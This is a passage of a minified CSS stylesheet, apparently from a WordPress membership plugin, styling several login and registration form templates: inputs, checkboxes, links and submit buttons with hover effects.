.ihc-file-upload-button,.ihc-register-11 .ihc-sm-wrapp-fe,.ihc-register-11 .iump-form-sublabel,.ihc-register-12 .ihc-file-upload-button,.ihc-register-12 .ihc-sm-wrapp-fe,.ihc-register-3 .ihc-file-upload-button,.ihc-register-3 .ihc-sm-wrapp-fe,.ihc-register-3 .iump-form-sublabel,.ihc-register-8 .ihc-file-upload-button,.ihc-register-8 .ihc-sm-wrapp-fe,.ihc-register-8 .iump-form-sublabel,.ihc-register-9 .ihc-file-upload-button,.ihc-register-9 .ihc-sm-wrapp-fe{text-align:left}.ihc-login-template-2 .impu-form-line-fr,.ihc-login-template-3 .impu-form-line-fr,.ihc-login-template-5 .impu-form-line-fr,.ihc-login-template-6 .impu-form-line-fr{box-sizing:content-box;padding-bottom:8px;text-align:left}.ihc-login-template-2 .impu-form-line-fr .impu-form-label-fr{min-width:150px;padding-bottom:3px;box-sizing:content-box;font-weight:500;font-size:13px;text-align:left;text-transform:uppercase}.ihc-login-template-2 .impu-form-line-fr input[type=password],.ihc-login-template-2 .impu-form-line-fr input[type=text]{border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;width:100%;background-color:#f7f7f7;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;margin:0!important;line-height:1.7!important;font-size:20px!important}.ihc-login-template-2 .impu-form-line-fr input[type=password]:focus,.ihc-login-template-2 .impu-form-line-fr input[type=password]:hover,.ihc-login-template-2 .impu-form-line-fr input[type=text]:focus,.ihc-login-template-2 .impu-form-line-fr input[type=text]:hover,.ihc-register-2 .iump-form-line-register .select2-selection:focus,.ihc-register-2 .iump-form-line-register .select2-selection:hover,.ihc-register-2 .iump-form-line-register input[type=number]:focus,.ihc-register-2 .iump-form-line-register input[type=number]:hover,.ihc-register-2 .iump-form-line-register input[type=password]:focus,.ihc-register-2 .iump-form-line-register input[type=password]:hover,.ihc-register-2 .iump-form-line-register input[type=text]:focus,.ihc-register-2 .iump-form-line-register input[type=text]:hover,.ihc-register-2 .iump-form-line-register select:focus,.ihc-register-2 .iump-form-line-register select:hover,.ihc-register-2 .iump-form-line-register textarea:focus,.ihc-register-2 .iump-form-line-register textarea:hover{border-color:#08d1b2;background-color:#fff;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1)}.ihc-login-template-2 .impu-remember-wrapper{clear:both;min-height:16px;text-align:left}.ihc-login-template-2 .impu-form-line-fr .impu-form-label-remember,.ihc-login-template-5 .impu-form-label-remember,.ihc-login-template-7 .impu-form-label-remember{display:inline-block!important;font-weight:400;font-size:12px;text-transform:inherit}.ihc-login-template-2 .impu-form-input-remember{margin-right:3px}.ihc-login-template-2 .impu-form-links div{display:inline-block;padding-right:15px}.ihc-login-template-2 .impu-form-links a{color:#333;font-size:12px;font-weight:700;text-decoration:none}.ihc-login-template-2 .impu-form-links a:hover{color:#08d1b2}.ihc-login-template-10 .ihc-sm-wrapp-fe,.ihc-login-template-11 .ihc-sm-wrapp-fe,.ihc-login-template-12 .ihc-sm-wrapp-fe,.ihc-login-template-13 .impu-form-submit,.ihc-login-template-2 .impu-form-submit,.ihc-login-template-9 .ihc-sm-wrapp-fe,.ihc-register-1 .iump-submit-form,.ihc-register-10 .iump-submit-form,.ihc-register-13 .iump-submit-form,.ihc-register-2 .iump-submit-form,.ihc-register-7 .iump-submit-form{text-align:center}.ihc-login-template-2 .impu-form-submit input{color:#fff!important;width:100%;background:#08d1b2!important;border-color:#5bc4be!important;box-shadow:none!important;border-radius:2px;font-size:12px;font-weight:700;padding:10px 30px 11px;text-transform:uppercase;vertical-align:bottom;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-2 .impu-form-submit input:hover{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.ihc-login-template-3{padding:30px 30px 0;text-align:center;background-color:#fff;border-top:7px solid #33b5e5;border-radius:3px;-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.15);-moz-box-shadow:0 1px 2px 0 rgba(0,0,0,.15);box-shadow:0 1px 2px 0 rgba(0,0,0,.15);max-width:100%;font-family:Oswald,arial,sans-serif!important;font-size:14px;color:#7f7f97}.ihc-login-template-3 .ihc-sm-wrapp-fe,.ihc-login-template-4 .ihc-sm-wrapp-fe,.ihc-register-4 .ihc-sm-wrapp-fe{text-align:center;margin:20px 0}.ihc-login-template-3 form,.ihc-login-template-4 form,.ihc-login-template-8 form{display:block;position:relative}.ihc-login-template-3 .impu-form-line-fr .impu-form-label-fr{min-width:350px;padding-bottom:3px;display:block;box-sizing:content-box;font-weight:500;font-size:14px;text-align:left;text-transform:uppercase}.ihc-login-template-3 .impu-form-line-fr input[type=password],.ihc-login-template-3 .impu-form-line-fr input[type=text]{width:100%;border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;margin-bottom:7px;height:auto!important;font-size:14px;font-weight:300;background-color:#edf0f5;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;line-height:1.7!important}.ihc-login-template-3 .impu-form-submit input,.ihc-login-template-4 .impu-form-submit input,.ihc-register-4 .iump-submit-form input{box-shadow:none!important;text-transform:capitalize;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:100%}.ihc-login-template-3 .impu-form-line-fr input[type=password]:focus,.ihc-login-template-3 .impu-form-line-fr input[type=password]:hover,.ihc-login-template-3 .impu-form-line-fr input[type=text]:focus,.ihc-login-template-3 .impu-form-line-fr input[type=text]:hover,.ihc-register-3 .iump-form-line-register .select2-selection:focus,.ihc-register-3 .iump-form-line-register .select2-selection:hover,.ihc-register-3 .iump-form-line-register input[type=number]:focus,.ihc-register-3 .iump-form-line-register input[type=number]:hover,.ihc-register-3 .iump-form-line-register input[type=password]:focus,.ihc-register-3 .iump-form-line-register input[type=password]:hover,.ihc-register-3 .iump-form-line-register input[type=text]:focus,.ihc-register-3 .iump-form-line-register input[type=text]:hover,.ihc-register-3 .iump-form-line-register select:checked,.ihc-register-3 .iump-form-line-register select:focus,.ihc-register-3 .iump-form-line-register select:hover,.ihc-register-3 .iump-form-line-register textarea:focus,.ihc-register-3 .iump-form-line-register textarea:hover{border:1px solid rgba(0,0,0,.1);background-color:#fff}.ihc-login-template-3 .impu-remember-wrapper{margin-right:3px;float:left;text-align:left;line-height:42px;padding-left:15px;font-family:Helvetica,sans-serif,"Trebuchet MS"!important;font-weight:200}.ihc-login-template-3 .impu-form-label-remember{display:inline-block!important;font-size:12px;font-weight:700;text-transform:inherit;padding-left:3px;color:#1a9bcb}.ihc-login-template-10 .impu-temp3-bottom,.ihc-login-template-11 .impu-temp3-bottom,.ihc-login-template-12 .impu-temp3-bottom,.ihc-login-template-3 .impu-temp3-bottom,.ihc-login-template-4 .impu-temp3-bottom,.ihc-login-template-8 .impu-temp3-bottom,.ihc-login-template-9 .impu-temp3-bottom{position:relative;left:-30px;margin:0 -60px 0 0;background-color:#f2f2f2}.ihc-login-template-3 .impu-form-input-remember,.ihc-login-template-4 .impu-form-input-remember{vertical-align:middle}.ihc-login-template-3 .impu-form-links{text-align:right;float:right;line-height:40px;padding-right:9px}.ihc-login-template-3 .impu-form-links a{color:#333;font-size:12px;text-decoration:none;border-right:1px solid #999;padding-right:3px;padding-left:3px}.ihc-account-subscr-list .ihc-subscription-table-actions .iump-subscription-table-button:last-child,.ihc-login-template-10 .impu-form-links div:nth-child(2n) a,.ihc-login-template-11 .impu-form-links div:nth-child(2n) a,.ihc-login-template-12 .impu-form-links div:nth-child(2n) a,.ihc-login-template-3 .impu-form-links div:nth-child(2n) a,.ihc-login-template-4 .impu-form-links div:nth-child(2n) a,.ihc-login-template-8 .impu-form-links div:nth-child(2n) a,.ihc-login-template-9 .impu-form-links div:nth-child(2n) a,.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:last-child,.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:last-child{border-right:none}.ihc-login-template-3 .impu-form-submit{text-align:center;margin-top:10px;margin-bottom:10px}.ihc-login-template-3 .impu-form-submit input{color:#fff!important;border:none;background:#33b5e5!important;border-color:#1a9bcb!important;border-radius:3px;font-size:14px;font-weight:400;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px}.ihc-login-template-3 .impu-form-submit input:hover,.ihc-logout-wrap.ihc-login-template-3 a:hover,.ihc-register-3 .iump-submit-form input:hover{background:#1a9bcb!important}.ihc-login-template-4{padding:40px 30px;text-align:center;background-color:#fff;border-radius:3px;max-width:100%;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-login-template-5,.ihc-login-template-6{display:inline-block;width:400px;max-width:100%;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-login-template-4 .impu-form-line-fr{box-sizing:content-box;text-align:left;background-color:#fafafa;border:1px solid #efefef;border-bottom:1px solid #efefef;margin-bottom:7px;position:relative;border-radius:4px!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;-o-border-radius:4px!important}.ihc-login-template-4 .impu-form-line-fr:hover,.ihc-register-4 .iump-form-line-register .select2-selection:hover,.ihc-register-4 .iump-form-line-register select:hover,.ihc-register-4 .iump-form-line-register:hover{border-color:#27ae60;background-color:#fefefe}.ihc-login-template-4 .fa-ihc{position:absolute;top:0;left:9px;line-height:39px}.ihc-login-template-10 .impu-form-line-fr .impu-form-label-fr,.ihc-login-template-11 .impu-form-line-fr .impu-form-label-fr,.ihc-login-template-12 .impu-form-line-fr .impu-form-label-fr,.ihc-login-template-4 .impu-form-line-fr .impu-form-label-fr,.ihc-login-template-8 .impu-form-line-fr .impu-form-label-fr,.ihc-login-template-9 .impu-form-line-fr .impu-form-label-fr{min-width:350px;display:block;box-sizing:content-box;font-weight:500;font-size:14px;text-align:left;text-transform:uppercase}.ihc-login-template-4 .impu-form-line-fr input[type=password],.ihc-login-template-4 .impu-form-line-fr input[type=text]{width:100%;border-radius:2px;color:#2b2b2b;padding:10px!important;background-color:transparent!important;border:none!important;display:inline-block;padding-left:30px!important;margin:0!important;line-height:1.7!important}.ihc-login-template-4 .impu-remember-wrapper,.ihc-login-template-8 .impu-remember-wrapper{margin-right:3px;text-align:right;line-height:22px;padding-left:15px}.ihc-login-template-4 .impu-form-label-remember{display:inline-block!important;font-size:12px;font-weight:700;text-transform:inherit;padding-left:3px;color:#1e8449}.ihc-login-template-4 .impu-form-links,.ihc-login-template-8 .impu-form-links{text-align:center;line-height:20px}.ihc-login-template-4 .impu-form-links a{color:#333;font-size:13px;font-weight:700;text-decoration:none;border-right:1px solid #999;padding-right:10px;padding-left:10px}.ihc-login-template-4 .impu-form-submit,.ihc-login-template-8 .impu-form-submit{text-align:center;margin-top:17px;margin-bottom:10px}.ihc-login-template-4 .impu-form-submit input,.ihc-register-4 .iump-submit-form input{border:none;background:#27ae60!important;border-color:#27ae60!important;border-radius:3px;font-size:15px;font-weight:400;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px;color:#b3eecc!important;border-bottom:4px solid #1e8449!important}.ihc-login-template-4 .impu-form-submit input:hover,.ihc-logout-wrap.ihc-login-template-4 a:hover,.ihc-register-4 .iump-submit-form input:hover{background:#43be77!important}.ihc-login-template-10 .ihc-login-notice,.ihc-login-template-11 .ihc-login-notice,.ihc-login-template-12 .ihc-login-notice,.ihc-login-template-4 .ihc-login-notice,.ihc-login-template-8 .ihc-login-notice,.ihc-login-template-9 .ihc-login-notice{margin-top:6px}.ihc-login-template-5{padding:40px 30px;text-align:center;box-sizing:border-box}.ihc-login-template-5 .impu-form-line-fr .impu-form-label-fr,.ihc-login-template-7 .impu-form-line-fr .impu-form-label-fr{min-width:150px;padding-bottom:3px;box-sizing:content-box;font-weight:800;font-size:13px;text-align:left}.ihc-login-template-5 .impu-form-line-fr input[type=password],.ihc-login-template-5 .impu-form-line-fr input[type=text]{width:100%;border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;margin:0;line-height:1.7!important}.ihc-login-template-5 .impu-form-submit input,.ihc-login-template-6 .impu-form-submit input{border:none;text-transform:capitalize;background:#f47e7e!important;box-shadow:none!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear}.ihc-login-template-5 .impu-temp5-row-left,.ihc-login-template-6 .impu-temp6-row-left,.ihc-login-template-7 .impu-temp5-row-left{float:left}.ihc-login-template-5 .impu-remember-wrapper,.ihc-login-template-7 .impu-remember-wrapper{clear:both;text-align:left;line-height:14px}.ihc-login-template-5 .impu-form-input-remember,.ihc-login-template-6 .impu-form-input-remember,.ihc-login-template-7 .impu-form-input-remember{margin-right:3px;vertical-align:middle}.ihc-login-template-13 .impu-form-links,.ihc-login-template-5 .impu-form-links{text-align:left;clear:both;margin-top:3px}.ihc-login-template-13 .impu-form-links a,.ihc-login-template-5 .impu-form-links a,.ihc-login-template-7 .impu-form-links a{color:#aaa;font-size:12px;text-decoration:none;padding-right:10px}.ihc-login-template-13 .impu-form-links a:hover,.ihc-login-template-5 .impu-form-links a:hover,.ihc-login-template-6 .impu-form-links a:hover,.ihc-login-template-7 .impu-form-links a:hover{color:#e05d5d}.ihc-login-template-5 .impu-form-submit{text-align:center;float:right}.ihc-login-template-5 .impu-form-submit input{color:#fff!important;min-width:100px;padding:10px 30px 11px;border-color:#5bc4be!important;-webkit-transition:.3s linear;transition:.3s linear}.ihc-login-template-5 .impu-form-submit input:hover,.ihc-login-template-6 .impu-form-submit input:hover,.ihc-logout-wrap.ihc-login-template-5 a:hover,.ihc-logout-wrap.ihc-login-template-6 a:hover{background:#e05d5d!important}.ihc-pass-form-wrap.ihc-login-template-13 .impu-form-submit input,.ihc-pass-form-wrap.ihc-login-template-5 .impu-form-submit input,.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-submit input{width:auto}.ihc-login-template-6{margin:10px;padding:20px 20px 0;text-align:center;box-sizing:border-box;border-radius:3px;-webkit-box-shadow:0 0 2px 0 rgba(0,0,0,.15);-moz-box-shadow:0 0 2px 0 rgba(0,0,0,.15);box-shadow:0 0 2px 0 rgba(0,0,0,.15)}.ihc-login-template-6 .ihc-sm-wrapp-fe{text-align:center;margin:15px 0}.ihc-login-template-6 form{margin:0!important}.ihc-login-template-6 .impu-form-line-fr .impu-form-label-fr{min-width:150px;padding-bottom:3px;box-sizing:content-box;font-size:13px;text-align:left;font-weight:700}.ihc-login-template-6 .impu-form-line-fr input[type=password],.ihc-login-template-6 .impu-form-line-fr input[type=text],.ihc-login-template-7 .impu-form-line-fr input[type=password],.ihc-login-template-7 .impu-form-line-fr input[type=text]{width:100%;border:1px solid rgba(0,0,0,.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px!important;margin:0!important;line-height:1.7!important;font-size:20px!important}.ihc-login-template-6 .impu-temp6-row{position:relative;left:-20px;margin:0 -40px 0 0;background-color:#f2f2f2;padding:10px 20px}.ihc-login-template-6 .impu-remember-wrapper{clear:both;text-align:left;line-height:30px}.ihc-login-template-6 .impu-form-label-remember{display:inline-block!important;font-size:12px;font-weight:700;text-transform:inherit}.ihc-login-template-6 .impu-form-links{text-align:left;clear:both;margin-top:3px;margin-bottom:3px}.ihc-login-template-6 .impu-form-links a{color:#aaa;font-size:12px;text-decoration:none;border-right:1px solid #999;padding-right:10px}.ihc-login-template-6 .impu-form-links div:nth-child(2n) a{border-right:none;padding-left:10px}.ihc-login-template-6 .impu-form-submit{text-align:center;float:right;padding-bottom:0}.ihc-login-template-6 .impu-form-submit input{color:#fff!important;width:80px;border-radius:25px;padding:8px 15px;border-color:#5bc4be!important;-webkit-transition:.3s linear;transition:.3s linear}.ihc-login-template-7 .impu-form-submit input,.ihc-login-template-8 .impu-form-submit input,.ihc-register-11 .iump-submit-form input,.ihc-register-8 .iump-submit-form input{box-shadow:none!important;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-transform:capitalize}.ihc-pass-form-wrap.ihc-login-template-6 .impu-form-submit input{width:auto;margin-bottom:10px}.ihc-login-template-7{padding:40px 30px;text-align:center;display:inline-block;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-login-template-7 .ihc-sm-wrapp-fe{text-align:left;padding-left:15px;padding-right:15px}.ihc-login-template-7 .impu-form-line-fr{box-sizing:border-box;padding-bottom:8px;text-align:left;display:inline-block;width:49%;max-width:300px;padding-right:15px}.ihc-login-template-7 .impu-form-links{text-align:left;clear:both;margin-top:0}.ihc-login-template-7 .impu-form-submit{text-align:center;float:right;margin-right:15px}.ihc-login-template-7 .impu-form-submit input{color:#fff!important;min-width:100px;border:none;padding:8px 30px;border-radius:4px;background:#6c7a8d!important;border-color:#5bc4be!important;-webkit-transition:.3s linear;transition:.3s linear}.ihc-login-template-7 .impu-form-submit input:hover,.ihc-logout-wrap.ihc-login-template-7 a:hover{background:#94a1b2!important}.ihc-pass-form-wrap.ihc-login-template-7{width:400px}.ihc-pass-form-wrap.ihc-login-template-7 .impu-form-line-fr{width:100%;max-width:inherit}.ihc-login-template-8{margin:10px;padding:40px 30px;text-align:center;box-sizing:border-box;display:inline-block;background-color:#fff;border-radius:3px;width:460px;max-width:100%;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-login-template-8 .ihc-sm-wrapp-fe{text-align:center;margin:30px 0}.ihc-login-template-8 .impu-form-line-fr{box-sizing:content-box;text-align:left;background-color:transparent;border-bottom:1px solid #efefef;margin-bottom:17px;position:relative}.ihc-login-template-8 .fa-ihc{position:absolute;top:0;left:9px;line-height:39px;font-size:18px;color:#555}.ihc-login-template-8 .impu-form-line-fr input[type=password],.ihc-login-template-8 .impu-form-line-fr input[type=text]{width:100%;color:#555;padding:10px!important;background-color:transparent!important;border:none!important;display:inline-block;padding-left:40px!important;font-size:14px;margin:0!important;line-height:1.7!important}.ihc-login-template-8 .impu-form-label-remember{display:inline-block!important;font-size:12px;font-weight:700;text-transform:inherit;padding-left:3px;color:#d3365e}.ihc-login-template-10 .impu-form-input-remember,.ihc-login-template-11 .impu-form-input-remember,.ihc-login-template-12 .impu-form-input-remember,.ihc-login-template-13 .impu-form-input-remember,.ihc-login-template-8 .impu-form-input-remember,.ihc-login-template-9 .impu-form-input-remember{border-radius:0;height:20px;width:20px;margin:0 5px;border:2px solid #ddd;background:#fff;-webkit-appearance:initial;position:relative;vertical-align:middle}.ihc-login-template-8 .impu-form-input-remember:checked:before{content:"";border:3px solid #d3365e;display:inline-block;width:3px;height:10px;border-top:0;border-left:0;position:absolute;top:0;left:5px;box-sizing:content-box;-webkit-transform:rotate(36deg);-khtml-transform:rotate(36deg);-moz-transform:rotate(36deg);-ms-transform:rotate(36deg);-o-transform:rotate(36deg);transform:rotate(36deg)}.ihc-login-template-8 .impu-form-links a{color:#666;font-size:12px;font-family:Oswald,arial,sans-serif!important;text-decoration:none;border-right:1px solid #999;padding-right:10px;padding-left:10px}.ihc-login-template-10 .impu-form-links a:hover,.ihc-login-template-11 .impu-form-links a:hover,.ihc-login-template-12 .impu-form-links a:hover,.ihc-login-template-8 .impu-form-links a:hover,.ihc-login-template-9 .impu-form-links a:hover,.ihc_level_template_5 .ihc-level-item-link:hover,.ihc_level_template_7 .ihc-level-item-link:hover,.ihc_level_template_8 .ihc-level-item-link:hover{color:#000}.ihc-login-template-8 .impu-form-submit input,.ihc-register-11 .iump-submit-form input,.ihc-register-8 .iump-submit-form input{color:#fff!important;width:100%;border:none;background:#ea4872!important;border-color:#ea4872!important;border-radius:50px;-webkit-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;min-height:45px;font-size:18px;font-weight:700}.ihc-login-template-8 .impu-form-submit input:hover,.ihc-register-11 .iump-submit-form input:hover,.ihc-register-8 .iump-submit-form input:hover{background:#d3365e!important}.ihc-login-template-10,.ihc-login-template-9{margin:10px;padding:40px 30px;text-align:center;box-sizing:border-box;display:inline-block;background-color:#fff;border-radius:3px;width:460px;max-width:100%;font-size:15px;font-family:Helvetica,sans-serif,"Trebuchet MS"}.ihc-login-template-11,.ihc-login-template-12,.ihc-login-template-13{margin:10px auto;max-width:100%;box-sizing:border-box}.ihc-login-template-10 .ihc_login_form,.ihc-login-template-11 .ihc_login_form,.ihc-login-template-12 .ihc_login_form,.ihc-login-template-9 .ihc_login_form{font-size:15px}.ihc-login-template-9 .impu-form-line-fr{box-sizing:content-box;text-align:left;background-color:transparent!important;border:1px solid rgba(0,0,0,.15);margin-bottom:17px;position:relative;border-radius:45px!important;-webkit-border-radius:45px!important;-moz-border-radius:45px!important;-o-border-radius:45px!important;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-10 .impu-form-line-fr:checked,.ihc-login-template-10 .impu-form-line-fr:hover,.ihc-login-template-11 .impu-form-line-fr:checked,.ihc-login-template-11 .impu-form-line-fr:hover,.ihc-login-template-12 .impu-form-line-fr:checked,.ihc-login-template-12 .impu-form-line-fr:hover,.ihc-login-template-9 .impu-form-line-fr:checked,.ihc-login-template-9 .impu-form-line-fr:hover,.ihc-register-12 .iump-form-line-register .select2-selection:focus,.ihc-register-12 .iump-form-line-register .select2-selection:hover,.ihc-register-12 .iump-form-line-register input[type=number]:focus,.ihc-register-12 .iump-form-line-register input[type=number]:hover,.ihc-register-12 .iump-form-line-register input[type=password]:focus,.ihc-register-12 .iump-form-line-register input[type=password]:hover,.ihc-register-12 .iump-form-line-register input[type=text]:focus,.ihc-register-12 .iump-form-line-register input[type=text]:hover,.ihc-register-12 .iump-form-line-register select:checked,.ihc-register-12 .iump-form-line-register select:focus,.ihc-register-12 .iump-form-line-register select:hover,.ihc-register-12 .iump-form-line-register textarea:focus,.ihc-register-12 .iump-form-line-register textarea:hover,.ihc-register-9 .iump-form-line-register .select2-selection:focus,.ihc-register-9 .iump-form-line-register .select2-selection:hover,.ihc-register-9 .iump-form-line-register input[type=number]:focus,.ihc-register-9 .iump-form-line-register input[type=number]:hover,.ihc-register-9 .iump-form-line-register input[type=password]:focus,.ihc-register-9 .iump-form-line-register input[type=password]:hover,.ihc-register-9 .iump-form-line-register input[type=text]:focus,.ihc-register-9 .iump-form-line-register input[type=text]:hover,.ihc-register-9 .iump-form-line-register select:checked,.ihc-register-9 .iump-form-line-register select:focus,.ihc-register-9 .iump-form-line-register select:hover,.ihc-register-9 .iump-form-line-register textarea:focus,.ihc-register-9 .iump-form-line-register textarea:hover{border-color:#26bbea;background-color:#fff;box-shadow:2px 0 30px rgba(0,0,0,.1);-webkit-box-shadow:0 0 9px rgba(0,0,0,.1);-moz-box-shadow:2px 0 30px rgba(0,0,0,.1)}.ihc-login-template-10 form,.ihc-login-template-11 form,.ihc-login-template-12 form,.ihc-login-template-9 form{display:block;position:relative;font-size:15px}.ihc-login-template-11 .fa-ihc,.ihc-login-template-9 .fa-ihc{position:absolute;top:0;left:15px;line-height:39px;font-size:18px;color:#999}.ihc-login-template-11 .impu-form-line-fr input[type=password],.ihc-login-template-11 .impu-form-line-fr input[type=text],.ihc-login-template-9 .impu-form-line-fr input[type=password],.ihc-login-template-9 .impu-form-line-fr input[type=text]{width:100%;color:#555!important;padding:10px!important;background-color:transparent!important;border:none!important;display:inline-block;padding-left:40px!important;font-size:14px!important;border-radius:45px!important;-webkit-border-radius:45px!important;-moz-border-radius:45px!important;-o-border-radius:45px!important;margin:0!important;line-height:1.7!important}.ihc-login-template-11 .impu-remember-wrapper,.ihc-login-template-9 .impu-remember-wrapper{margin-right:3px;text-align:left;line-height:22px;padding-left:15px;float:left}.ihc-login-template-10 .impu-form-label-remember,.ihc-login-template-11 .impu-form-label-remember,.ihc-login-template-9 .impu-form-label-remember{display:inline-block!important;font-weight:400;font-size:14px;text-transform:inherit;padding-left:3px;color:#777}.ihc-login-template-11 .impu-form-links-pass,.ihc-login-template-9 .impu-form-links-pass{float:right;padding-right:15px}.ihc-login-template-10 .impu-form-links-pass a,.ihc-login-template-9 .impu-form-links-pass a{color:#32a3cb}.ihc-login-template-10 .impu-form-input-remember:checked:before,.ihc-login-template-11 .impu-form-input-remember:checked:before,.ihc-login-template-12 .impu-form-input-remember:checked:before,.ihc-login-template-13 .impu-form-input-remember:checked:before,.ihc-login-template-9 .impu-form-input-remember:checked:before{content:"";border:3px solid #00b9eb;display:inline-block;width:3px;height:10px;border-top:0;border-left:0;position:absolute;top:0;left:5px;box-sizing:content-box;-webkit-transform:rotate(36deg);-khtml-transform:rotate(36deg);-moz-transform:rotate(36deg);-ms-transform:rotate(36deg);-o-transform:rotate(36deg);transform:rotate(36deg)}.ihc-login-template-10 .impu-form-links,.ihc-login-template-11 .impu-form-links,.ihc-login-template-12 .impu-form-links,.ihc-login-template-9 .impu-form-links{text-align:center;line-height:20px;margin-top:10px}.ihc-login-template-10 .impu-form-links a,.ihc-login-template-11 .impu-form-links a,.ihc-login-template-9 .impu-form-links a{text-decoration:none;padding-right:10px;padding-left:10px;color:#32a3cb}.ihc-login-template-10 .impu-form-submit,.ihc-login-template-11 .impu-form-submit,.ihc-login-template-12 .impu-form-submit,.ihc-login-template-9 .impu-form-submit{text-align:center;margin-top:25px;margin-bottom:25px;border:none!important}.ihc-login-template-10 .impu-form-submit:hover,.ihc-login-template-11 .impu-form-submit:hover,.ihc-login-template-12 .impu-form-submit:hover,.ihc-login-template-9 .impu-form-submit:hover{border:none!important;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent}.ihc-login-template-9 .impu-form-submit input{color:#fff!important;width:60%;border:none;background-color:#a044ff;background-image:linear-gradient(to left,#6a3093,#a044ff);box-shadow:none!important;border-radius:50px;text-transform:capitalize;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;min-height:45px;font-size:18px;font-weight:700}.ihc-login-template-9 .impu-form-submit input:hover{width:65%;background-color:#f15f79;background-image:linear-gradient(to left,#b24592,#f15f79);-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-10 .impu-form-line-fr{box-sizing:content-box;text-align:left;background-color:#fefefe;border:1px solid #ccc;margin-bottom:20px;position:relative;border-radius:4px!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;-o-border-radius:4px!important;box-shadow:2px 0 30px transparent;-webkit-box-shadow:0 0 9px transparent;-moz-box-shadow:2px 0 30px transparent;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-10 .fa-ihc{position:absolute;top:0;left:0;line-height:41px;font-size:18px;color:#555;background-color:#eee;border-radius:4px 0 0 4px;border-right:1px solid #ccc;min-width:45px;text-align:center}.ihc-login-template-10 .impu-form-line-fr input[type=password],.ihc-login-template-10 .impu-form-line-fr input[type=text]{width:100%;color:#555;padding:12px 10px!important;background-color:transparent!important;border:none!important;display:inline-block;padding-left:60px!important;font-size:14px!important;border-radius:4px!important;-webkit-border-radius:4px!important;-moz-border-radius:4px!important;-o-border-radius:4px!important;height:auto!important;margin-bottom:0!important;line-height:1!important}.ihc-login-template-10 .impu-remember-wrapper,.ihc-login-template-12 .impu-remember-wrapper{margin-right:3px;text-align:left;line-height:22px;padding-left:15px;float:left;margin-bottom:5px}.ihc-login-template-10 .impu-form-links-pass,.ihc-login-template-12 .impu-form-links-pass{float:right;padding-right:15px;margin-bottom:5px}.ihc-login-template-10 .impu-form-submit input{color:#fff!important;width:100%;border:none;background-color:#67b1d6;box-shadow:none!important;font-family:Helvetica,sans-serif,"Trebuchet MS";border-radius:2px;text-transform:capitalize;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:.3s linear;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear;padding:10px 30px 11px;-webkit-border-radius:2px;-moz-border-radius:2px;-o-border-radius:2px;min-height:45px;font-size:18px}.ihc-login-template-11 .impu-form-submit input,.ihc-login-template-12 .impu-form-submit input{text-transform:uppercase;min-height:45px;font-size:18px;font-weight:700;font-family:Helvetica,sans-serif,"Trebuchet MS";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ihc-login-template-10 .impu-form-submit input:hover{background-color:#65aed3;-moz-transition:.3s linear;-ms-transition:.3s linear;-o-transition:.3s linear;transition:.3s linear}.ihc-login-template-11{padding:40px 30px;text-align:center;display:block;background-color:#fff;border-radius:3px;width:460px;font-size:15px;font-family:Helvetica,sans-serif,"Trebuchet 